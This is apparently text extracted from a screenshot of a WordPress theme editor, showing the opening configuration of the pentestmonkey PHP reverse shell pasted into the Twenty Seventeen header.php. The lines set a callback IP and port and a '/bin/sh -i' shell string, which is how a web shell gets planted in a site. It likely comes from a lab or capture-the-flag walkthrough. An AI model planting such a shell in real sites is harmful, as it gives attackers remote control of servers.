 Midnight Blog 5 0 New
WordPress 5.5 is available! Please update now.
Edit Themes
Twenty Seventeen: Theme Header (header.php)
Select theme to edi
Selected file content:
These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '192.168.45.217';  // CHANGE THIS
50 $port = 9001;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //